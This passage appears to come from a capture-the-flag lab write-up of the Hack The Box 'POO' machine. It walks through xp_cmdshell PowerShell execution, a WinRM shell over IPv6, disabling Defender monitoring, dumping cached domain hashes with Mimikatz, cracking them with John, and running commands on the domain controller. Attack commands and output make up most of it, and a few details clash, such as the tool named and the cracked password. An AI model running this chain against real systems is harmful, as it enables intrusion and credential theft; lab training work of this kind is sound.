$Credential = New-Object -TypeName System.Management.Automation.PSCredential $User, $SecPswd;Invoke-
Command -HideComputerName localhost -Credential $Credential -ScriptBlock { dir C:\Users\Administrator
\Desktop\ }"'
```
#### Obtain the fourth flag

```
EXEC xp cmdshell 'powershell -Command "$User = ''.\\Administrator''; $Passwd =
 ''EverybodyWantsToWorkAtP.O.O.''; $SecPswd = ConvertTo-SecureString $Passwd -AsPlainText -Force; 
$Credential = New-Object -TypeName System.Management.Automation.PSCredential $User, $SecPswd;Invoke-
Command -HideComputerName localhost -Credential $Credential -ScriptBlock { type C:\Users\Administrator
\Desktop\flag.txt }"'
```
# **Screenshot Evidence of Fourth Flag Enumeration**<br>mssql> EXEC xp\_cmdshell 'powershell -c "suser = "".\\administrator''; \$passwd = "EverybodyWantsToWorkAtP.0.0.

```
New-Object System Management Automation PSCredential $user, $secpswd;invoke-command -computername localhost -c
xt }"'
output
P00{ff87c4fel0e2ef096f9a96a01c646f8f}
null
```
#### 2 row(s) returned

# **FLAG 4 : POO{ff87c4fe10e2ef096f9a96a01c646f8f}**

# **Flag 5**

Using netstat I was able to discover the port 5985 (WinRM) is open on POO. However the firewall is blocking the IPv4 communication.

I used nmap to test whether the case is the same for the IPv6 address

nmap -6 -p 5985 dead**:**babe**::**1001

### **Screenshot Evidence of Open WinRM IPv6 Port**

)<mark>kali:~/HTB/POO# nmap -6 -p 5985 dead:babe::1001</mark> Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-03 14:52 EDT Nmap scan report for compatibility (dead:babe::1001) Host is up  $(0.16s$  latency).

**PORT STATE SERVICE** 5985/tcp open wsman

Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds

I added the IPv6 address of the server to my /etc/hosts file. **sudo echo** 'dead:babe::1001 COMPATIBILITY' >> **/**etc**/**hosts

I then used a ruby WinRM script to connect to the server **RESOURCE**: https://github.com/Alamot/code-snippets/blob/master/winrm/winrm\_shell.rb

#### **CONTENTS OF winrm-shell.rb**

```
require 'winrm'
conn = WinRM::Connection.new(
   endpoint: 'http://COMPATIBILITY:5985/wsman',
   transport: :ssl,
   user: 'Administrator',
   password: 'EverybodyWantsToWorkAtP.O.O.',
   :no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
     until command == "exit\n" do
         output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
         print(output.output.chomp)
         command = gets
         output = shell.run(command) do |stdout, stderr|
             STDOUT.print stdout
             STDERR.print stderr
         end
     end
     puts "Exiting with code #{output.exitcode}"
end
```
Connect to the WinRM shell

ruby winrm-shell.rb

# **Screenshot Evidence of WinRM Connection**

```
takali:~/HTB/POO# ruby winrm-shell.rb
PS compatibility\administrator@COMPATIBILITY Documents> whoami
compatibility\administrator
PS compatibility\administrator@COMPATIBILITY Documents> hostname
COMPATIBILITY
PS compatibility\administrator@COMPATIBILITY Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix
   IPv6 Address. . . . . . . . . . . : dead:babe::1001
   Link-local IPv6 Address . . . . . : fe80::9882:bde0:7145:5266%7
   IPv4 Address. . . . . . . . . .
                                        : 10.13.38.11Subnet Mask . . . . . . . . . .
                                        : 255.255.255.0Default Gateway . . . . . . .
                                        : dead:babe::1
                                          10.13.38.2
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix
                                        z
   IPv4 Address. . . . . . .
                                        : 172.20.128.101Subnet Mask . . . . . . .
                               \ldots . . : 255.255.255.0
   Default Gateway \dots . . . . . .
                                        z
PS compatibility\administrator@COMPATIBILITY Documents> |
A tool that came out after this script was the way to gain WinRM access is valled Evil-WinRM.
```
RESOURCE: https://github.com/Hackplayers/evil-winrm The command to connect with that would be

ruby **/**usr**/**share**/**evil-winrm**/**evil-winrm.rb -u administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i compatibility

I viewed the contents of C:\Users to discover users who have signed into this machine and obtained some domain info

**dir** C**:**\Users

# **Screenshot Evidence of Discovered Users**

## Directory: C:\Users



I built a user list from this information CONTENTS OF user.lst

Administrator p00\_adm p00\_dev

## **Screenshot Evidence of Domain Info**



Upload Mimikatz to the target. This used to need to be done through mssqlclient.py. Now I can use WInRM

# **Screenshot Evidence of Uploaded mimikatz.exe**



I then disabled the firewall

Set-MpPreference -DisableRealtimeMonitoring \$True

With mimikatz uploaded to the target I searched for password hashes

```
C:\Temp\mimikatz.exe privilege::debug exit
C:\Temp\mimikatz.exe token::elevate lsadump::cache exit
```
### **Screenshot Evidence of Password Hashes**

```
mimikatz(commandline) # lsadump::cache
Domain : COMPATIBILITY
SysKey : 6dcfa5e3811b05c0a5206da6384f406f
Local name : COMPATIBILITY ( S-1-5-21-158512341-328150952-995267585 )
Domain name : POO ( S-1-5-21-2413924783-1155145064-2969042445 )
Domain FQDN : intranet.poo
Policy subsystem is: 1.18
LSA Key(s) : 1, default {686c3d5a-8dfb-714b-4a74-6ce5e45bd0f8}
  [00] {686c3d5a-8dfb-714b-4a74-6ce5e45bd0f8} edde363d2913f57c555e9d3b2989e42d432c9fae46f8ca29572822ad3fcbc70e
* Iteration is set to default (10240)
[NL$1 - 3/22/2018 6:45:01 PM]RID
        : 00000452 (1106)
         : POO\p00_dev
User
MsCacheV2 : 7afecfd48f35f666ae9f6edd53506d0c
[NL$2 - 3/22/2018 3:36:34 PM]: 00000453(1107)RID<sup>1</sup>
         : POO\p00_adm
User
MsCacheV2 : 32c28e9a78d7c3e7d2f84cbfcabebeed
mimikatz(commandline) # exit
```
I then used hashcat to crack the hashes

Bye!

```
# Create hash file for p00_dev
echo p00_dev:7afecfd48f35f666ae9f6edd53506d0c > hash.txt
# Use John to crack the hash
john --rules --format=mscash2 devhash.txt --wordlist=/usr/share/wordlists/rockyou.txt 
# Create hash file for p00_adm
echo p00_adm:32c28e9a78d7c3e7d2f84cbfcabebeed > admhash.txt
# Use John to crack the hash
john --rules --format=mscash2 admhash.txt --wordlist=/usr/share/seclists/Passwords/Keyboard-
Combinations.txt
```
### **Screenshot Evidence of Cracked Hash p00\_dev**

:~/HTB/POO# john -- format=mscash2 hash.txt --wordlist=rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (mscash2, MS Cache Hash 2 (DCC2) [PBKDF2-SHA1 128/128 AVX 4x]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Warning: Only 1 candidate left, minimum 16 needed for performance. Development1!  $(p00_d$ 1g 0:00:00:00 DONE (2020-06-03 16:23) 100.0g/s 100.0p/s 100.0c/s 100.0C/s Development1! Use the "--show --format=mscash2" options to display all of the cracked passwords reliably Session completed

### **Screenshot Evidence of Cracked Hash p00\_adm**

00# cat admhash. p00\_adm:32c28e9a78d7c3e7d2f84cbfcabebeed :~/HTB/POO# john --rules --format=mscash2 admhash.txt --wordlist=/usr/share/seclists/Passwords/Keyboard-Combinations.txt Using default input encoding: UTF-8 Loaded 1 password hash (mscash2, MS Cache Hash 2 (DCC2) [PBKDF2-SHA1 128/128 AVX 4x]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status  $ZQ!zaq1$ 1g 0:00:00:00 DONE (2020-06-03 16:32) 5.555g/s 5688p/s 5688c/s 5688C/s /;p0e3w2..ZQ!wert Use the "-show --format=mscash2" options to display all of the cracked passwords reliably **Session completed** 

With the passwords for both domain users I created a variable containing the stored credentials for use whenever I need them

```
# p00_adm
$SecPassword = ConvertTo-SecureString 'ZQ!5t4r' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('intranet.poo\p00_adm', $SecPassword)
# p00_dev
$2SecPassword = ConvertTo-SecureString 'Development1!' -AsPlainText -Force
$2Cred = New-Object System.Management.Automation.PSCredential('intranet.poo\p00_dev', $2SecPassword)
```
Test to verify you can execute commands on the Domain Controller.

Invoke-Command -HideComputerName dc.intranet.poo -Credential \$Cred -ScriptBlock **{ pwd }**

### **Screenshot Evidence of Remote Command Execution**

PS C:\Temp> Invoke-Command -ComputerName dc.intranet.poo -Credential \$cred -ScriptBlock { pwd }

Path PSComputerName

C:\Users\p00\_adm\Documents dc.intranet.poo

After cracking p00 adm password and adding the user to the Domain Admins group I was able to read the final flag

```
Invoke-Command -ComputerName dc.intranet.poo -Credential $cred -ScriptBlock { type C:\Users\p00_adm
\Desktop\flag.txt }
FLAG 5: POO{1196ef8bc523f084ad1732a38a0851d6}
```
## **FLAG 5: POO{1196ef8bc523f084ad1732a38a0851d6}**